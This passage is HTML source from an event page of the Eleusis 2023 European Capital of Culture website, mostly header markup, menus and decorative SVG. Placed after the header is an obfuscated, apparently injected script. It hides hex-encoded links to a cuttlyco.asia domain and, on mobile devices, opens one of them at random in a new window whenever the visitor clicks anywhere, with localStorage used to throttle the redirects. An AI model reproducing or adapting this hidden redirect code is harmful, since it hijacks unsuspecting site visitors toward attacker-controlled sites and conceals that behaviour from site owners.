<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '39937';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-39937 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-10366">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-11-ma-2023-09-01/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="10366" class="elementor elementor-10366 elementor-location-single post-39937 event type-event status-publish has-post-thumbnail hentry event-tags-flagship-events event-categories-ancient-eleusis-archaeological-site event-categories-theater" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a96f4f6 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="2a96f4f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15760fa2" data-id="15760fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6b320 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="da6b320" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 